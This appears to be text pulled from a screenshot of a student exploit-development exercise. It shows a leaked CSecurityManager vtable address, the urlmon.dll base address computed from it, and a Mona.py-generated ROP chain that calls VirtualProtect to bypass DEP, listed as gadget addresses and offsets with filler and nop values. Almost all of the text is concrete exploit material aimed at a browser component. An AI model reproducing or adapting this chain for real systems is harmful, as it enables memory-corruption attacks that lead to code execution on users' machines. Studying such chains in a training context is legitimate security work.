 C:\Users\student\Desktop\Final_Leaked.html
C:\Users\student\Desktop\...
Leaked address: 0x77254504 CSecurityManager::'vftable'
Base address: 0x77250000 (Leaked address - RVA 0x4504)
Get Leaked Address
Get ROP Chain
ROP Chain
- RVA Chain created with Mona.py from corelanc0d3r...
- RVA's added to leaked base address: 77250000
772afd02 - POP EAX # RETN [IAT urlmon.dll] @ Base: 0x77250000 + RVA Offset: 0x5fd02
7733b0d4 - ptr to &VirtualProtect [IAT urlmon.dll] @ Base: 0x77250000 + RVA Offset: 0xeb0d4
7725d89b - MOV EAX,DWORD PTR DS:[EAX] # RETN [urlmon.dll] @ Base: 0x77250000 + RVA Offset: 0xd89b
772c5126 - XCHG EAX,ESI # RETN [urlmon.dll] @ Base: 0x77250000 + RVA Offset: 0x75126
772baa98 - POP EBP # RETN [urlmon.dll] @ Base: 0x77250000 + RVA Offset: 0x6aa98
7728ecd1 - & jmp esp [urlmon.dll] @ Base: 0x77250000 + RVA Offset: 0x3ecd1
00000000 - [-] Unable to find gadget to put 00000201 into ebx
77315942 - POP EAX # RETN [urlmon.dll] @ Base: 0x77250000 + RVA Offset: 0xc5942
a03c7540 - put delta into eax [-> put 0x00000040 into edx]
7727b801 - ADD EAX,5FC38B00 # POP ESI # POP EBX # RETN 0x08 [urlmon.dll] @ Base: 0x77250000 + RVA Offset: 0x2b801
41414141 - Filler
41414141 - Filler
7728da04 - XCHG EAX,EDX # RETN [urlmon.dll] @ Base: 0x77250000 + RVA Offset: 0x3da04
41414141 - Filler
41414141 - Filler
7729b1aa - POP ECX # RETN [urlmon.dll] @ Base: 0x77250000 + RVA Offset: 0x4b1aa
7733273d - &Writable location [urlmon.dll] @ Base: 0x77250000 + RVA Offset: 0xe273d
772aff35 - POP EDI # RETN [urlmon.dll] @ Base: 0x77250000 + RVA Offset: 0x5ff35
77299dc2 - RETN (ROP NOP) [urlmon.dll] @ Base: 0x77250000 + RVA Offset: 0x49dc2
77315946 - POP EAX # RETN [urlmon.dll] @ Base: 0x77250000 + RVA Offset: 0xc5946
90909090 - nop
77256173 - PUSHAD # ADD EAX,8B5E5F00 # RETN [urlmon.dll] @ Base: 0x77250000 + RVA Offset: 0x6173